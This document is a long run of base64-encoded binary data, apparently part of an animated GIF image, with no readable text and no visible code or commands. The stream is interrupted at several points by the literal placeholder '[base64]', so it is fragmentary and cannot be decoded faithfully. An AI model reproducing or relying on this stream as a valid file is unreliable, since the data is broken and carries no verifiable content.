lIlbnc1TK5uGZRvRV3uTmFYzYhBZKDN9XlXd5HT2dB6Tn7eHhIvwMWiINqe13aOOsvnt5pFSMNrvjcmLvAHKOj/UMUO9oDNIGjz/8Wpd+EjeMWjqvchJEBp3+6WKyxgk/Yb+WEqv+DINjakROqwqRhJcR6S9jtQRasTQBieksmIP4AtD2bIuZzmOvJD3juqRogyK8V5+4HXLl5yeOEnI8FB0w7RChBXqnPDzxVQZXBttuEOKSPoBkAHVAATGnSU6I4xNXEl3qpfB2jLu72bbtW0kdjumYMGfTvpvPCvo9FqPvWqP/DC9DanWr9F9bEkVtMW0c5xN/tk7MHBnt7/Fk8XZfmBvKiIiZMsH9u3OtJRVMFSG2XTfAb1+REEKB5TVDAD7D2L+UVzYvJP9S8D5gNzZt0Oc0OJEEroqfe/kz+otPQ6u0BvD9vS+z/[base64]/7Tt+HcQYcJ/QfwFUXiQA8Jb/8o8LEMBoTgsCSu+Y/ZPY0WMCTdR2ETn4cECe1IiZMkyoQeYTR7saQLzYJN/D3a29PkTaFChQ4kWNXo05UCkQRsJ9cdvKVBtDwVqgxr14A6rAglCtUpw/+DUg92mhlXqk2zCs2en+tPm9h8/h/4eijsYJGLFiQknlqn4D0uZkD43/qSzySeAAooB4CyQkqXMnXse6OzJ0zIYrJs5d/b8GXTLbnRDG7168O3WuKqjfv038GzCtgSLpgVL+yddhju6GYSI9y/EMkrKGKCghMLFg3YTFlb4LnDLk/9GQm6ccE+BlY8RejgoUzJPDw/Gjy99Hn169Zu7NV2/9K3sbr2rjvXJ+7bs90Dlkr5bNDnkDNAjOM8AoODATQBQSLF/GNujQYVw6umfmxSiab8MNdwwtNE4ZE8s3FriJx3/CHLLrII+9Keh3nr7hwOH8MKrJeQOqq4oZnxQ6P8vxPTA6LB/EHvosQWD8mAl8GyibKYPnXwSypTci/K1rfgxMSF+GnFoM35ChNIhuXpzqBsOzuLyIOKMK9AnNhEK5yBmoGtJDwaDWnAx7RDa7p89vOtpyQd4opLQQvfzEModvPSSrNNSwrKzIJqKbb2GEApioIgGesegbsrgwC8llPjHgISSS8k5hPJIaNV/qHgHMDdNmnXBIYl00IvrHExopX8KkKkm8gwdFqlu0shAmBv0WZbZZp19Ftpo9THBBCKsRQFbFIrYNoRuSymli3DbEUEEaSQQQYJ01VXXAQkceBfed4dxYIIJhpmghXrzbYFfflX4FwQVQEAFCTty6Mb/K0oRmg+9LRNd6BZxDArCt4SI+0dU6tyMUxJmDFBiCjk/+mfVFWgIhwaEnKMg1YMQM8lOWyXE7rHI/CQW56JwUVbann2OllprichW222L6DYEV0pxpYt2pJGmXHTXXbfdquGd9157tda3X3///RqEsMM+4AAkzoCUM21c48ontPfDdKGsgghCnIgOKuMHUjUeCUdTR/JhozzyQHkFAVZIaOQbU5I5oQNTMpLmnCUXaodbeP4Zc8yDvjZbo5H+VtxxoZZaaqrddffqdydwIGt98cW3XxVa+FpgsUEgm+x+Usg7tKrCSqri0lKjSxuGLOXNoBgXqhs4iUa6mCgdFTq8/yUqdmwOoUh8moU6yIPqdfLwE8Il8/J93nxobL3xvFtnlm7a6dHVLZ3d0+VlXd6ts943dtprFxt3uetHP2zRCvGh5xZ2S4kSFHg34yBkOHpLyBTo8Bfm/OMdJ1tBOExGvX8cLmWu0h5QtDfCG21iE3VCiPf6xJ0DTi4N5pPhs9BHtKIhLQSgaxrU5Ee/+lktXqzbWr1e17XZzQ5gtgvgAQbYxAGWqncKcRt63AKXhlyRSxzgwA4aeDdQ/cQvFIFgdXbEjMJQoVU06KAA3oQUKLSEAnpIoU8m9EJDGWOGeZxWDbHluaPl0BVMc5rTyDW1qQERf1irF73uNQwj+msXYP9TYgCdWElb3MJRdiTKFOMGoyCUYQdl+GQXh/OXiBxHJKNCjjishwUdwYoGKeMgGxFCy4SEMCFUwIIuD5IqCpgwKoPS5Ia6cTk9+iwRwtij0Ii2Pm6FYBB/AFcXpDGuQp7LkOmqmrvmdbVdjMAU9RrGL0TRgih0jXYBA+DtBMjESjYxBZwcplG4eKlQOgRUHGBgBBViAJH85QgpGVnJ/gGnhHTQJzSggkITBxoXznND5Dsm5rSBCz4W7ZnuSwcr2rFDcpnLGXMQ6Ujn8IIRiPSkJzUF63YRhQ2oYQdiiEIUvjkCIfzjF0iU5Dpz5853VtKAEPWMp3jkkIuNijpitJH/[base64]/2I4oAgghCgLSt8OAgVg1vY8GXjWZ4IWBFx0jn0hgAMLOMxhbeTgD5r4w4gRccjTvQC6+KOXEKOgBjX8Qgz+GMGLf5EDbfwCx0mIgu3Y2VPyDvAf7yxGztSrni6KEckYS1NFwni3SEDxHz541VgLqpBWDbigG7RlUVBm0INQIRJv/KVCNsJgCH9GGCZgFpoT0eZEBOEHhpCznL3hrfc1jVxBmEMhfWi/fzhAEEEgrBBbZ1i3ssivLXKL2rSBCvCG98dNREglabEaLxmKA20pi1is2F6joEkhRy7lSCKI1OMcRBJR9m9Yw+HllHDwoLEGiqtbQusqn/k9O7icZ6iFC/+3zo3R6SjeDpbxrfcREmr+mEM27Yc6B6BYGz8g7D+2tq8oTOOcSPyFNr57gB4PcLzvTEkTbTEsrmj6H3ApjfJSAsWJJKdApD51L6VHMiyr7HqvRjCCDUoHAMjxHyi5EZURQoMtF3gjI/wUqHHdmTVzhlrVwkU34lHxeMAB4xvWhjfepzayvPXQyFW2/fCAv+duwAbRFsK+8PXiEQRBDDj+BSq2TbBbIGGJ4P6xT5z4Qv+wN7P3odjC88klpCo1QAhBjkgSEoTE3RtVCKECWA/y4If++99YKVDwGs6Zh2MFfbjQRh+fGQJv7MAb8BMESUXqjx+IFBAiFYQmHFDy6L7/oBH3EsIP/DGDKLzurVspXhL+sQMkTMMfqAhvuCt5kH7wHMhd98mkkhej94byLvksjsX+UpFRHQcjR49yVArz4INkp0+cmQKB+MJwyWNFWWvdHLZ8bbQ/5tAbQVhC/PisLrtq09nRNfkO9DWMUfhjF11LwmORoIbaocIfv7hFKyC988cHhYCvTwmX3puQHdglIvGtCO84L/olj8AMJNvRgA0MW59oDyNYeCOvWPLQ09s/KKEqpTJcr32kxD4qLqoSyCIdMMW4lMIflkB+liAImCtd/OEFtOkPtGED7K6bpGsEqM2R8CX5+iUK/mEEUKEQWgEJUMHRGsEAdoAWJsv6/4iiHyrN/7yvuAoPLyLCbmbkJ/DrVEwlCGZAEHQBg3zgcMIhD9QIl/7BjP7hjbCAZViGjnyFJVKIA5gw4PCvRjCilG5hCjhAEWKQMzIgAKuFc/[base64]/[base64]/wUcjP8AReIwhbTh+yOpghuoRK+BRhuoR3aIQeOwFzIQPfUZQO6gQ1G7A+6AcT/XEwQmlF/XOflqDGSAMYQC8IfaDIJ7OAWaFIbaEEFxU0RjeIMvkQWX0SBGii+FgKKOk+UYMVNUq0lYulw8oCNTiashIIEEGITGioq/oLryPIoWKQhgSIticb2uiUH0iHtuoAFlksaWKABJUAafkAJzEUCnKF4ruQgTMQfooCRiGhf0s1rdopgyOYMzkB3tOEWbKEfcoAfbqHxsCIF1IZRCAI/0m01FubczKLhOk+fxNGtOqklPqAlxOEIb230FIKXQuMgEWIUbfM2d0s3xVAtUWCuvGUJWEAY22EJpKANnYENXCFdlsAT0gUPEEEQTGEDQlREN6DFpCAKWmcaxYCx/9Lpf7yNbKahGA7AFopBPAfIDlKg5y7zKG7BNsaCPhJmLEKkR4eFReIGi1rvHPEpEg9CORFCGzqRKYdCDwSu4ExmwE6LCsJqR6jACo9iKpgMKdMhSg30KLSIA84yJS4Ko25PacSFh/IKm0wsiBSJ0IhoA9FJp76rx3xs5zijFbionhQCULcoJQAVImozSiSRL4hjQCECIYDBk9iNKFiIZFTlJ5hhVRgnKhxiIqaATDuDRViEFhXiITNMhwZpdPrsh1Cnm1SndVwHT/2HxygJEYOMMwxAPcWiPtQCNZTCNXKmeGgDUWGEHJsuWB+CSwyADsQRIV5ADHxFEgogAxPqUv+REDREaVTG9FMPFNEs5yDUNMPcR5BQVVV/[base64]/3iMQF0KwiqsRW0ISfPYhDDYSYGVVuoqWHDeWeqnqohazWKQREo1FyCJUr8Qf3uEd+EFRYDZUBWI+1JNiRsNKcpUfrsQq/Gp1/aFR0mFuGUJt3is1GI3RXtZLMs1LdDc+elcgtmS9brdeGY0DYPd2F21EFIJt+JZ5023T+jZDTGRiokJZDeAIjsA0WyIUDmL9EsLLPGjfEOIjApJyiUywGkFiq2h9Q5UDOLd91wt2eeN16/dKODc+Qjcu4mJ1G6V3G0J9YbZeB5h3YbZRpsJKJCV1GSV1ySLTkst3OoNm6/bcqgRMblWFAuongkBLWStl0sjgcKmrmsE/PUMRtPV8/w90BzA3fiVWG443fl8XZy/3fl/3LfD3fl33LVDEKtyCdbXEr6zEhxc4dIv348iiUbZkUXjY4+g2Z5s4NYpFLF4EIYjHbv+WQwo3JQ6XSh/iHa4nB/[base64]/[base64]/xOXUHuRGOC4ppuom1AjZeIygubT3rliqKDOiwGMLEwSHEwQf/9JrKfMC0ECdlKJqEP4QGmqE1oZo/KkZioaJIRxed6UKrbxl2aYNz0y1Uu8JR85Yufnh/42JSvgIqruLS8nVXW+JuD/ghQFdXh1SK4KaC3dOZhUJfIQpNuOSCDqIQyJhkInqiFSqEmoGp0UMAENt8FTuuHwVS7lWyo3Mqrto9g/J5fTg6o3NRJMU9FdnTnPTS6GKspQKuxeK6z6tHsYS9wls+6QlqNakMSPN6SPMfgOEFQOEfyDisEhtAhzs9PgK/kXtD7lZ6kaKKWiKCofcqivhXv2QgdLq0XbtKuiihF8at9xYrahuimIPhQM0GKELKWmWhKLq09Ps82Aix/fv1/0ijd1NitjMNIeR6uwuCUjbNxWFEM2P8eRt8NsSCxYNitu1oLMVoY/6BGgqhgrAAKrUZUyk6Ya1VQ0r8H2jrH0hgFsrKxH0OKHj4gAdCUYzCSlDDUWwDSL+iedWip6HXp8mS/OgGP733IMTRB67nw/OgvzMEvzWVyqscs4pCbnscKHw1LBYFNQI2P/BVP6w4k7fVAJSh6XygI4KgrxFCe/+BELAgKt8hS28JjUW8M6BgSGaBBCDnNfGcSLc8b7v8UZpZkKV78mg3S+haxTNrp98YqSpCzffa0RHiDe5m9AaqoVzN4NZjQQCABHBi2EXd2NEjeRCVUA30YjbGTYocIbksHY2SNiGeujQo9QFC/dghCoHVw4pp+yEcJsC3lQMUPTR94tYTwgA8NcqkJ5txCWVC+HHR49Pr/c63Hdc67cFVA9DTI3rL24IzGd12/PW6L28CyvUo3dErgt2rriKMnMmRsKu4ytqjQkEOAtSFCd+F6oDlt5jx1cK9e8J5mmYJwm5OO72qGGBlu+EKgt00ubgmRoGUoFSO7mn1mtEtJuCQDLDlvFJPmXDUYxYWRMr34DWNviZSYgECAgAh+QQFMgD/ACwCAAEAfQLGAAAI/wD/CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgl8vO30Z8/bR43/hO5o5vHjydTngyyw2MQl/y6ddM2M123dEFystxx65aSHz8MHClUyMaIETaSIh3x4sWopy84BDFA9B8wMRhEad0qKtAANV4HiB1LtqzZs2cx1JnClhChU0HgnmJbp06tulPqHDkCig6dunX/4q1D7QMPDBgO8xDDYzGPD4wZQ3YcWXHjy5gTa9asmLPnw6Iacxb9oY9p0x9Sp0acFcMHYEdepO6T+rAmrppcv5iR9AXtrLnIChkwvHhx4siPK1c+IKPz59CjS59Ovbr1h/w2duTH4WR2fiC/8//7R7PRS5XoOWrjoE0b+HTgtQUxmZMDh59BDQgdSpSoUhsvjDADUnMw1dQoph2RjhL/[base64]/FYQPK9Lh4l11KZPXjLsCZoNhhhHZGGOP8fijYWIAS+yQmYm25GfQhlakaGI0qamWrH05xw+/Qrlll1ppktsrcyQ1x29ZsZrcusy1myZyzdUp77z01mvvmxyFtF566Lm3ww7/6GuoR90kqgQHPSnxk8I/KGFAfvsJJUkOe0laVFKCmLGUDWYYdaBpcwTBwVCwjRChVoFoBRZYqbasKpti9aHIPzmVcYrNp/hAyK214PoPIXUoMRhdoNz4QSiTJQlsY1oii6xjzAqZ5JdKGmkZks1e1uRpTU/ptRR02EBblNl6mVsf5dqAKYRZ/RGIJ/DC3LKaad5r99145613wOix/6edn+p1Q55HAJsU8KH/2qdowowqcUvDQTnssH6QUlzxpEUdVSlSgoxgxscfRBVEgw7aMOpWYHVl4XAst+4Vy6e+/uHLrIoShCKzKkIrIbTaBUrPudI1o66E0fbYC2b0IdqwPyb7mJbPNx/kkEnmaDW0PIQ22vJHo9Z1axjocgQwT5LNpSa5iPpBuTNg2keEZ7krP7vw7m3//fjn71xHfrLHUXb5Cpw/RtKSjyBOcYq7RRl68gPGQU5yBphcxCLFn/4kpTdImYHGCsSUp9DmBz6gCmwK8QEkcYVCgWDZy8iiLlSpi25KyMM/0qG7Ep2oRb/zmTLqALQd5gUUyuNBH/[base64]/+gGB3aAwJ4gjAMGcODCGhb/QUcdIWKMtJgNeMOUERTIKJfKVGrM0KmhgKIQc8hkV7qiBpeN8pOhDMtwwjKHcKQDlXWw1SpvBUugxYouR6CGDeigBCBmbTHAatozmia9JjILe8ac4vIu84ErLnNLXrNSbH6KGLN1KXxlNIMuIGSmEHHTokJQ03DISdWqWtUi4ykIevi2R480wiQbaYng/HEo+9AzgbfgQAMdt8/JSXA//6xYBYtyMc1pzKCeO5CmRqGEIPBnTJmcEFhYpS7ZWZSFdHuBIt6BOzr8bqTAayUPS2TSKdDhFj6og2w+47yYNu2XvAxWsJyYI5waaTPHHNYHlPlTyBQVMXMwwK+k2Rpq/4IpqVJgm+rY5M12we04Vw2ucIdrkKwSpE/w5Jc/[base64]/UDyIpF9cjLFKgSnlBxgSBUANlMzU2mMr4CiEJXZxuQpukL+1WWJb6kiUXfVFCicoAtBxGtv8uPbtLgVFEiFn5YFanuGVodWEGalCjz2ZogjJn40VmzpRpP8JwZ0xrTCCtNsShZZsWxXcEFAM1XOqbg6Y/[base64]/IehRzHBQljfFKVgs71B8bTqVTfQr74V2Czf0ydhVGxTA0MULSJQXwcwIzrV45WTfUm4f5CEPcUmR1PGSojpEog4s6i82TsM1B6tGelCjXhStpr1pKY3rWEwWGDHABhvUYQ7YUrHZxEAulz+JS2p8V6iPgwBRQ/zvgL9Xelg9wJMI7h9fPdy/VELrRSmwYYxaaz8nF1fLDWWuvq4r8o7CwQBlythW8qt/gFFC1KEwEDQms8IXngtPW0gTfW2Rt49+l1jpjC1BQKXObEh1Fl2d9u5Gu7c6eywdVY2K9y7t1ZSf2mrxO8Ve48EMjtAt8wEnjBjog0HdZ5h0KTz1TkWO/ydEVBy83QIX6Ed/GtyUiEQY4v05GEgOBkF/FrAgBwiUiJE54BDp0in/BSFdt7AQ9cR/xGUf/5BWAxFI/6A4/wAwikNkg/RxIIddIwdXlyNQF0MpmPJynucUMNcjYvACfgUKvEF6FPUh7uJUe8cuUfWCAwAKitAifzF7cPYXb3EKhMBShKAILHJ0Q1MXvwdnyTMbNGVhwyRF2RMaTLhhJlRbo1JbTWhCjzFo0HcyuTEHdTADkAF9uZALKfSFY9SBfYAVopALFTV+noAAL8iGL/iGbhiHcRhVCHA3O4AL+pCHeZgIDfFVfrhOgPiHaaB+uDCI6EcEiIgCKGAIuFAJrP9gCCEQiaVQCmwgCIIwB5d4iZpmAAzxHY3AAd1gXPH0VfvAD/sQityRHaioip4YivtAEKYYi+LxHRygHaUYi/tQiiHBDxb3PwbhD7kYEgaYEMDoVQAzR42gDQLhHspIHnxyEt3BVYZ3KO/Eiy/BJ/xAa2hFSGwFOUCBXU0WKZgTZZqTMQb1ctdSLRygDDNXCKEiIaViFjsXfodVFjaQB3lxF7PHFkp3IrRSbnYmNLAEGFMgdVV3dVfnBckDBqbBWvAWU85zYWHXYVVDdqkFJMnikF/nWl4TPj8ARNCjYq2HJKFDRnNQPlMChvEDVWZxN42gh3rYfjI5kzRZkzJpDOv/FE83AJP6YAImgIhEoIiKWAREGYkhMIml0AVd0A7tIA0iIAISEJU/8B2hSFYxMRDfsQON4E4DAVbiUYq1GBOqmItiuYpaORKmeIoAlJamWIv/M4u3CEBaGYvF9T8cwVzEWIxnGVwSxy+CA4jLpU5lVU9ptVY+kWT95Cgn52SXp4EXtHKcV1Cg04V9RX2FAArNhjIp8zogciE8V4/0OBbUkFl2sUpBWJC0AheK8CpAuBYGySKwGQn9pUy6oAuh4JB9MFO0QXyTkWhZAy25hFoatiSP9mBK5ExgAnDfAy7hslqaFoIpmXehFjffNFVyEoiC44f/kAY82Z3e+Z16OIz//[base64]/EwqIZQCbjACqzAApKYlDNgiXPAAiL/4JQigAigyE6qmHiwWKD/SRCSOqGraCddWRCr2J8IGpZp+ZYSKhBDexCmmC/csRAUZ4x09KnNWEcC0VWFV3H8SY0FRBPPGEgnKqzXxaIY6KI0N1Aa43maM6PMpAtKoAwX8w/[base64]/3mLVkmpq7hOj/qopQiLWfWWCcq1eLShDnGqIXGMeUlxssqX0KhcAzRr1EgTZGVAjedx+9RPEMNke2FyFkNXjylsK9cUksRLydJXkpAUwBBR2Ioh4NcynnkWgYBfc4CDRFqudKYzOTMFe2G4qkSQBrkiK2JZb2AD/kUHygAXbrEi6PaQH+B1PuKbHPavoyucqZUYqCslbAM+c6AMoGCEW2JUq0su7lMmwfFboGan4Ud+cYKdiZd4J2uIJtvFW/zFvpuHN5CT8cSdMFme5jmUhnqoieqUThmVcyCi9nkQMqGfqlhHZSmWtYiKuWifZEkQm3qg6MsdxXi+f3OL+6CfqP+Gn6UKjBxwtfwztRPnD72YEld7PwO0oXfkHsKITup0l9nZEp7cTkWWVgzUjQyTa0JhAJazHy66gUZxV83qgemIATQzc0mRoymzMvI4Si00j/[base64]/aDaVYvt8rtGxpyLTYoB6ByK6ajez0tLD/+D+5+MjyC4yRrJfspBIUlz9ZpYxBzT8ZjScpEQRh9ZegyCd+FF2LI8CH+ROJqZhx9cqwbBTnyKweKAXGhhXSGgQ/cDHAMAoqE48b3KNlBrhmQWOBQA14cVJzhmApUiLEc6TOrK7vmpq7ogT+SMK8s4Nv8DlDvK8xdVP15hk/HMRVeC2rMWLY9wo/QAdPQltbEbs8ALHxDMW8hbF0o7HWCSfaCbUAbRCA2BALnYe4QMbdkAE8ibzmubzN27wxWwrUS73OsARzwBGPjIocgbQ9K6JkFYrh65+02KmILKo1Laq4CJYJ6qpOq4sWl4u/SHHb8chkGRJXq9PG+NJ7ZD+L/4yV6eQd/JceYFUSiNPbGkcTtbZA+fRxSfZWGLhIKLesWL15VhaCrtUHyEZ9vYEyK/O326qtY/EBRkeuNoR74nZnLHKkJhVSfzEFqZm45Rq5bvEz2fw5IHYauglhUeIYwURvX2paPJXhqGHOYIQk4vMDBjc2J242YEJGTkKx21TP1AkzzAEvQkAnpS0QxvDFX+zFXlyIYYzahWgMn5oIMHkD//ADaSwI7pEdOxCzrsACWxncJx0TO6CWq2oQ/TmXqCg4ANSfZJnlxA2prigek4qLzv0/TAtAOu2gj/rRCAHJFOeW1H212X0SWskvQD0QT76MKeGWgllA1NgdNOFHAP/[base64]/r+qtpDN8oa46k/Pi9tc5k2BHENhK9QIkboReV9gSuevLRyQCS85fFJzVZAPKIDYPJnATUk0vJ8+ddir1fM9r/U1siOM6/qmA+O3bDrKJMA6NQPYNHZSKCAfpGdEh4AqT2Mbzyah/oKn+KbWZKqBPC5diSeZTq4u4eEe5GqEUSt3Z0R14Tt06faB7/tNaleeEpxL8c7V7jh40DUfgIY1FzefuBIE74B6EQla/asq3xjAEDI7/xGuO+Zje5XkdCIK76dUkqAQvPAPA0Ac7+ssaLOAWYgN1duDN/NbLvHSuubiNa80K/o8FZlmg8Gcvd5shVvQdvjTejFNZYW8X6WFD/xyw4DMDLQV631LZaoAYumBGLK4VAyDFNraCeoe7wOUmI2vtI8sPBl32ILt+5nD/PQkQJkwQIYgCRZGDRYqEYBjCVZcuiNqJkCZChASMczjw89eNX7d/IUWG3Mev0Q5+KUN6TPmRoz9+G0vuK8lvZqOWIVHanDnTH8ySG2H6q/kzJVGiJ2nuG/nv576fRJtOpVrV6lWsWbWGbPRPGz+R/r5qM/qTQ1S0Pxt17NZtB4cd3ciS/UmWw627d38oucWX794fBpQYIGzgyOHDOY4UYszYRiEbkUfYGDHihWXLLzSPGtXnAwYxGF4pUQY5shRRgUSpGRBowGvXr1vLnk3btv/t2AOE3H6tSwmhMkGCEJoypU4dOsePG69DaPkUQj7eEVJSB3qQU9h9+AjiwzmdI8mPvJljxozmF6F0hXrWx71nz88+zJ/P4wMP+/j148fAo39/HkQBEIP//[base64]/TzzxjJ8gpPfrRxKiqh0vr/KQinnHprB7HkYsuuu26xlK++ABNs08IMKOQIAxSTpLHGHouMMsrmwAy9F0Z5wbPQQvvAgCCOOHWO1QIJRI1AXuQttxRrC5a3D47orjvimKtFOeacc3aKUxThLjhChtuOu2hPqeONN0Cho7o3bDjvBTN0eWG9BBVsjz768LsvP/4O/I9AAwvcDz8xElyQQQIFxECXH46YI8QLHxTlYDUOFk2zCucLLZc/XnNRYhZXnHgAFCsGVCsba/znxho9LnLHG0YKmZ9EfAw5rpDT+IfHf9Joy+WQcEkDl4EKMqQSXCrxmQwnS3GFhRkEmeOPiy6SQBAOPHJapCMckPqQtpQq/[base64]/[base64]/XlFoAJzGAGYxjDgEoxoyuVaUxXmTmkDj2uat1nQoOBOQRBCcA41Qd4xath7W5Yo7xNLubgg3T4wDjJWWUdkqe85UxPWqn0TrWqR7wp2MoMkrAOeMRlnnGlJxTpkk/52MUu9cWLffU6UDP1w78+dIZ+/BJQH4ChBFD/SNNhBjvYHxKmiQ98qGHzyRBrKDYxdJ5TnSpiI6D0MZJENM2COClZSPRxAxuxLCWJaIqNUkJBkCSihCjgCp60MQgWQukfgpgIRZTmDDw6I4c53GEPezgBIBLRiB4Rw9ZaUAh+iAEVIx1pFJFwUiSkoBXa2NsW+1E3mNICbq2gCT/scLd/FIUmO8BiK0aClJbwqZ1DLRyhvpS4l9iFjn30RyOCADm5aEMufExHN/KCl8wJci+bO2RhjrDIw3yKVI4xzWRUlZnMULKSseLBKJShBNMA4wW2m03uUiRK2uB1Rb4bBSEUoS3lBFawx1GGdbIjLWkRhxCnoJ4iCEGHN1Dj/w3bOwL2bAAKzEYWfLpAl3uGOT/+cdYM1DBDiO4Fv/6IgpkDama+QPsZamoCnDOowxFewL/6NOhgBwtgODVTQAPmIjYMtFhxW1QxIRC1T+8USSK61LG21PNl+KRR0ziCMpj9wyY2su4/jIEL8OYAF+/4SDf20Q0DsGIGrBDEDPyxDCpZSQLSAMZJZjCCSArCMvrVb2X8exn/fmwfP/DoL/gxArD9Am1RTAHa7JCEH+zjFj79hxj7QYs2zeS6HNDwPm5aYaQQhR93vBuFwzKUOipXxX0CyZZCAhNBLfUnkHrcDuIyFsr5sVJK8AtXfxAYThVGEomRhGLGOjtUjcAMq/+aZKs8AxpZGctWkTHDAW0HPNhkmZRbvs0HlKBK5CzHOsdJDrOUd4rs0FJ6zyMeIcYTGToYBxTc8lYdqnOYOZ9HPcDUzHvMRQ1qJKcWZjgfD8QgLwOplpnOfOZr+fWgB/HABgF7Fbv61U0NCehDlS6YhmgzMRMR90UoWuAAVrwVH/FzJV7qRj1JVrWQ+cMcqhYJRxqBi0TkWte5NkQiDPHrXw/CEIMgNguMzYKJSEMaVkLEDD6yEU84YwPSpnYUpB2FDWA7CtvuWkqOMIIktiAK+/jFE50YRRBQ8QBra6lL3f1So9iUbxWGKd3+cbd6tyLEKT51v7FCKMQVSrtROcr/HOuY4oP741Fd+phUI+UPy5UBq4Dk8VaD/[base64]/t7iQcngOAu4pL//EW2ecl97uXfeDT/3h35ebxLbcHPR5533tLCf9RkOPAj/[base64]/Trv908KhdQIURaAX/[base64]/1CZBxLMeuO59Hg7RXOAJlsIFKyi2DCYQMkccPkAJdeMfP6JDhCrW9ophPS6dKnAqaWS7CuwpcwIkWC4kjKQiD8AYmaYjHc4V2mCFloyFTgIn/uMAIB8AAQUgd//IvKUAAIVIDsPAIIdiaXfgIVHgidEs3dYOJ13s9O8AJfrAwO3iKO3kuqohEsygJoEiLSOySR+S3gDQctJCLQ2mcINCguICcG4sjUSzFHhskQ4I+w/iUVnTFR1IVzUAdSnoyMfBA2HEkXBkAUPJFtByW7zOewMo/6Fge5agW4/mWYkQW7CAOZZAebAoXnwMF66ilajzABZSevxoOozvAajwOG/AMCawXRYOfRXMXfek+aqofdqQQ3PqAS+oQDQmEPxAF33qFELkkEhkATzgu40Ku40Knoly1vfsRkfCR2JRNe+KRG6DJHWAugcgA8AIvnmGFnvEZ/[base64]/[base64]/LLX/H0y/FiHTW7sBju3YjkVT2+xYH/HYG8gAgFqLgdQHE6gaPlKJeFAIhvCGnUiTn3CGZbsIZ2CKQvgDns2HP/iHMlQDMkxDohUDNWGJcIsCfmBJKCobsqGiM7AJ8AzPEvNJpuAbfUMKmjiJwGFEpDA4tEBVqDgJnmRVrUCcplAUbWgaGfuJtoALt4icqaIL/6yUH9hVzuEUUDGAIlvFYZ0ds6qMY6XQPni7S/JA0piyQtAFUhLRXxyWXMjQdCge4WAOa6S5O0MOopseH7g5a3msblGGbVSEPKCeepWe5ghMwexcweRRCAQDcdS6yLSX+MGPyQQ7fnGQOXirsrM03lID/xLB0hZ0GM2MwRMhrrnDmNWEEY0tr7YIiTQoGSEhr27AIB4BUDrVoG6gGZU1AZgYE4/4BziA2RDwBkQVk5Lg0xzy038ABEF9zh4q1CISAzCBiW+rjEZ4IpJSvX6YIgzbB1qgWi2iqaEAo7DdB4ajClRNnK1IIbQwW0CJo47AEw7gRDqKi4WzsaiiHLfdgUD6C64qDCCTvhwYlY0rnUcyA67cjArtjGW1QFBIhyPgpPBzDXN6XJfD1tcQBd/wgTwg3b+y3Bn11uMID++phXW1y3kNAu/ZnuHYVndNrGF8Sx5dLMNc3Vyihnw9tCMdkMdcrdNiUkd7tAzBACngscUkGP8GEQUOScHP/AAXhBXYOhjZ4Ed0Wj/daKBKpJGPqSDo2t6+4xGZwQl/[base64]/WqID0uqfxqRAMLYX/jjHacIQ0cifbKLSJ1WNAeiQcNpSNui0iMGY1Jy7GczjjG1NRraggRwJY8DeHGGuwhMTDVrkhPwHSEYJL3EJ8g2BQQiLlfiHKsGIPwCLWHDqHxgB/hLc/[base64]//ujg/Abn/roYv74Yn9tTI8OWG4aQSk92DXOtJMGzcKVY9iKO/TLYxb5QS+l2D3uCj62IH64aZEYEhoprwgKCXzy7o4oSaeprvP6mJsxBFiIh4RwPG9YAhYgA0G4hZUQizP5hz/ACDWYg0GFTkNVgxfQ6hfjh0LwqCQYge0kayoaTzwR4Cwyin0wsXqrG3qzVL6Zzz8B8bv+t6/g4AmW5lhlizyK27OYi6nio7vInB8og62qSs8psiHbOK2sjPAT3EnqDBsYMix4hymwgSZ4AwrAAj1Y8gJogiYov3sOFh3mDV/JBR7QhTkABjpQBtJN7dKlOeZIDqNzbVbSv84djv/sIATseYHLEl3oaWjBLLohNro7Aw/NehULeRdlch/I5Gj/SO6AtUA2iFLbwsdL+8wBWFj+KaCVhkFNKM0v/UEViemLLcobWbWmEGTqFYmdPuSPWRMLwpHbw7VEuIF4YEgUcMijfrwooYglCMM5yAHy7AYckgBN4AWpcYYzTMMNGCIxGAXSM+WWOMmvVoImgiINSxNZ7ofx5IdbwKK4ifa3CeC7gU/X6wcUMwobC4ldvpuneGC6FvER14rFOZQ0aluFC1Br3oF0CGzJUThT/LHOOaRDApUGLbJxbmzKWLJx4Qw2lwQliLMpEIMB2AJJ8OFwoIGE9wF3LgAwEIWYBu3/Ubpy7amWcFgBjP9h1P7h4/HncXXAasy/GNVRdFUlOpAEcbms6HgetqRieZ0e6gAPUICMcemDz6oPPU+0jWa0+gGteYmt0i7Y3i3eeORF1cAAMnAP9PkHA+LF677j08TBiZ1pf/MYq+fjRjCGkRBkAC0jjxiZHbEZsU+Dm9F66+3egVqSVYc8LZS8HHKF85IoCRiBAHeANgQLczAFQx0BNRhJruYHr24BVNCGcoOipk03l5wifctwC8e3kbiplzoxtbijf4D8FJjrY4aUZB53q/DvEufEI2ocah6xx4lbG9sjh1sUDsgcv6DKizMMBw2rfLc+yfBxzYAMApSEAHkB/0YJh3D44e2IhDKYAgrQgwIIhTWIctuY8h3+AF3ArC9r13CY3B/OAy8nXR/w+GJEjlqos+3n0ezIjofGjsrNJXF5g4VGLOfYXFU6QDQfjlXKrGDirNHMef1QrT6/OsnMc6IHCAwCNYnCMEeJkjmjPjD8MFCUplxq/uTC8KFPH4cOxWDQpGnAACGehIQMKVIISpMjSaJE+e8lzJgyZ9KsGbNbo27/cu7UGVMf0DTv+HXzCVMY0KT6aO5odCOpiahEiKCgiqJIEW8htoZwVcpVl3bSpIkoK0GEBAmIijpzIOFFPgcOTI14MeLurmETXqiZMEHNP378prUoHOrfLxWKQf8wZnzg8YF+ZwS36mf5MubMllPs6+zPluVi/gR79tf0pZ3No/2x9mfz9c7WrWHTrm379kvX/2R346BNNnDWQXByCLLjOIcd77Rp6/Y7SPNbP24puWVAyQ/sBq5vN3DkiKTvOSQVKl/eRiEb6kfYmMN+zov4L8r3kVRmihgEksL56O8fCyFlREIBBXoUUIAXoWxREkgNOkiSgwMEoskHL1ADihLKBKHIhukE4aEi76SjyIjprJBHOnn4MEUddURSB4t0gPIGKHTAOAWOhBByio6E+MBjEKf0p0h/ddhghhmF1BGED4oQYsAbR0zRI487BkHIFHR8B4p6ZrzgZSihZPT/wTNi8HDmmRjwIEqaPKj5JppoYiAGRhh9wJFAeYqypyYv1PGDDbqM6RAGe4ryh4QeiUFGQ2yIQagoILFkkkksIWDSpSithBunNeFkFD9p/BTUp5/6g1MjtQlDVExRmTAVCrGiAAcchhjCihQsaNUFr2KhRVZaEjgjmDNpjfCHBHIpK9cEDkQxQxQTtCBGYPwIUZgK/GiTmAqojHAGuO